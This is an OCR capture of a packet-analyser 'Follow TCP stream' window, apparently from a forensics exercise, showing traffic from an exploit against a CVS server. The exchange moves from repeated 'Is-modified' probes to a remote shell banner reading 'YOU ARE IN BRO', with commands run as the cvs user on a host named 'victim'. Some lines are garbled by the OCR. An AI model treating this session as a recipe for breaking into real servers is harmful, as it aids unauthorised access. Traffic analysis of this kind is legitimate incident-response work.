 Follow TCP stream
Stream Content
Is-modified 1984tosleep
Is-modified 1984tosleep
Is-modified 1984tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1986tosleep
Is-modified 1986tosleep
Is-modified 1986tosleep
Is-modified 1986tosleep
Is-modified 1986tosleep
Is-modified 1986tosleep
Is-modified 1986tosleep
Magic string
noop
noop
YOU ARE IN BRO
abroxyouexport PATH=$PATH:/bin: ocal/bin:/usr/local/sbin;
alias ls='ls --color';unset pwd`;cd /;echo RM -RF $ABrox;echo ---YOU AR
E IN BRO : `hostname`---
w;alias c=clear
RM -RF
---YOU ARE IN BRO : victim---
11:04am up 1:29, 2 users, load average: 0.10, 0.03, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 9:36am 48:19 0.07s 0.07s -bash
root tty4 - 10:03am 48:54 0.04s 0.04s -bash
id
uid=407(cvs) gid=407(cvs) groups=407(cvs)
Save As Print Entire conversation (570385 bytes) ASCII EBCDIC Hex Dump C Arrays
Filter out this stream Close